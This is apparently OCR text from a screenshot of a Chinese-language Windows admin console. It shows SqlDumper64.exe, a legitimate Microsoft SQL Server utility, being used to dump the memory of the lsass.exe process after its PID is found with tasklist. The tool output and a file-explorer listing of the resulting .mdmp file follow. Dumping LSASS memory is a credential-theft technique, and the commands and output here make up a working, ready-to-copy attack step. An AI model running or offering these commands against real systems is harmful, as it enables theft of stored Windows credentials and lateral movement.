 选择管理员: C:\Windows\system32\cmd.exe
C:\Users\zeroten\Desktop\SqlDumper>tasklist /svc |findstr lsass.exe
lsass.exe                      724 KeyIso, SamSs, VaultSvc
C:\Users\zeroten\Desktop\SqlDumper>.\Sqldumper64.exe 724 0 0x01100
Parsed parameters:
    ProcessID = 724
    ThreadId = 0
    Flags = 0x120
    MiniDumpFlags = 0x1966
    SqlInfoPtr = 0x0000000000000000
    DumpDir = <NULL>
    ExceptionRecordPtr = 0x0000000000000000
    ContextPtr = 0x0000000000000000
    ExtraFile = <NULL>
    PatternForExtraFiles = <NULL>
    InstanceName = <NULL>
    ServiceName = <NULL>
    DumpUID = 7af08be0-3fa5-438e-8d6f-2e6e652fdede
    DumpUploadMode = <NULL>
SQLDUMPER_MATCH_SIGNATURE_TIME is not set in flags.
Dump directory is "(null)"
Remote process didn't specify a dump file name
MINIDUMP_TYPE: 0x1966
Callback type 16 not used
Callback type 17 not used
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp. File size: 56805402 bytes.
Total memory added to dump: 0 KB
Total Buffer pool data pages filtered out: 0 KB
Total Hekaton data pages filtered out: 0 KB
Total Free memory (from non top level allocators) filtered out: 0 KB
Total top level free memory filtered out: 0 KB
Total Log pool memory filtered out: 0 KB
Should columnstore object pool be included in filtered dump= 0
Should columnstore blob cache be included in filtered dump= 0
Total columnstore object pool memory filtered out: 0 KB
Total xlog broker memory filtered out: 0 KB
Total columnstore blob cache filtered out: 0 KB
Total pages filtered out by bitmap: 0 KB
Total file mapped memory filtered out: 0 KB
Location of module 'dbghelp.dll' : 'C:\Windows\SYSTEM32\dbghelp.dll'
File version of module 'C:\Windows\SYSTEM32\dbghelp.dll' : '6.2:19041.1'
SqlDumper
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
SqlDumper
搜索"SqlDumper"
快速访问
桌面
下载
文档
图片
收容
2.密码学
3.杂项
Burp Suite-202
SomeText
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
DVD 驱动器 (D:)
名称 修改日期 类型
SQLDmpr0001.mdmp 2024/4/27 13:10 MDMP 文件
SQLDUMPER_ERRORLOG.log 2024/4/27 13:10 文本文档
SqlDumper32.exe 2022/10/8 6:33 应用程序
SqlDumper64.exe 2022/10/8 6:33 应用程序